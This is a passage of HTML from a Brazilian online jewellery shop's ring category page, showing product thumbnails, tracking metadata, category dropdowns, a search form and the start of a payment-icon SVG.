					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-pinky-finger-ou-anel-de-falange-de-gota-agua-marinha-prata-925-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Pinky Finger Ou Anel De Falange Gota Agua Marinha Prata 925 Banho Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-pinky-finger-ou-anel-de-falange-de-gota-agua-marinha-prata-925-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-pinky-finger-ou-anel-de-falange-de-gota-agua-marinha-prata-925-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-pinky-finger-ou-anel-de-falange-de-gota-agua-marinha-prata-925-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-pinky-finger-ou-anel-de-falange-gota-agua-marinha-prata-925-banho-ouro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Pinky Finger Ou Anel De Falange Gota Agua Marinha Prata 925 Banho Ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13289,&quot;item_id&quot;:13289,&quot;item_name&quot;:&quot;Anel Pinky Finger Ou Anel De Falange Gota Agua Marinha Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;6364-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:13289,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-pinky-finger-ou-anel-de-falange-gota-agua-marinha-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-22930 status-publish first instock product_cat-aneis product_cat-aneis-rodio product_cat-solitarios product_tag-joias-classicas product_tag-joias-de-coracao product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-solitario-coracao-quartzo-rosa-semi-joia-fina-rodio-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-coracao-rosa-quartzo-prata-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Solitario Coracao Quartzo Rosa Semi Joia Fina Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-coracao-rosa-quartzo-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-coracao-rosa-quartzo-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-coracao-rosa-quartzo-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracaozinho-quartzo-rosa-e-anel-flutuante-quartzo-rosa-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel Solitario Coracao Quartzo Rosa Semi Joia Fina Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracaozinho-quartzo-rosa-e-anel-flutuante-quartzo-rosa-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracaozinho-quartzo-rosa-e-anel-flutuante-quartzo-rosa-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracaozinho-quartzo-rosa-e-anel-flutuante-quartzo-rosa-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-solitario-coracao-quartzo-rosa-semi-joia-fina-rodio-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Solitario Coracao Quartzo Rosa Semi Joia Fina Rodio</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22930,&quot;item_id&quot;:22930,&quot;item_name&quot;:&quot;Anel Solitario Coracao Quartzo Rosa Semi Joia Fina Rodio&quot;,&quot;sku&quot;:&quot;0638&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:22930,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-solitario-coracao-quartzo-rosa-semi-joia-fina-rodio-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23001 status-publish instock product_cat-aneis product_cat-aneis-ajustaveis product_cat-aneis-rodio-negro product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio-negro product_tag-turmalina has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-rodio-negro-semijoia-zirconia-retangular-turmalina-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-design-rodio-negro-turmalina-regulavel-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Rodio Negro Semijoia Zirconia Retangular Turmalina" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-design-rodio-negro-turmalina-regulavel-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-design-rodio-negro-turmalina-regulavel-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-design-rodio-negro-turmalina-regulavel-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-rodio-negro-semijoia-zirconia-retangular-turmalina-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Rodio Negro Semijoia Zirconia Retangular Turmalina</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23001,&quot;item_id&quot;:23001,&quot;item_name&quot;:&quot;Anel Rodio Negro Semijoia Zirconia Retangular Turmalina&quot;,&quot;sku&quot;:&quot;0495&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23001,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-rodio-negro-semijoia-zirconia-retangular-turmalina-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-22887 status-publish instock product_cat-aneis product_cat-aneis-rodio-negro product_cat-solitarios has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-princesa-zirconia-rubi-rodio-negro-semijoia-classica-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-rubi-lapidacao-marquesa-rodio-negro-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Princesa Zirconia Rubi Rodio Negro Semijoia Classica" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-rubi-lapidacao-marquesa-rodio-negro-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-rubi-lapidacao-marquesa-rodio-negro-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-rubi-lapidacao-marquesa-rodio-negro-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-em-rodio-negro-da-moda-semi-joias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel Princesa Zirconia Rubi Rodio Negro Semijoia Classica" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-em-rodio-negro-da-moda-semi-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-em-rodio-negro-da-moda-semi-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-em-rodio-negro-da-moda-semi-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-princesa-zirconia-rubi-rodio-negro-semijoia-classica-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Princesa Zirconia Rubi Rodio Negro Semijoia Classica</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22887,&quot;item_id&quot;:22887,&quot;item_name&quot;:&quot;Anel Princesa Zirconia Rubi Rodio Negro Semijoia Classica&quot;,&quot;sku&quot;:&quot;0681&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:22887,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-princesa-zirconia-rubi-rodio-negro-semijoia-classica-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925" selected="selected">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925" selected="selected">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
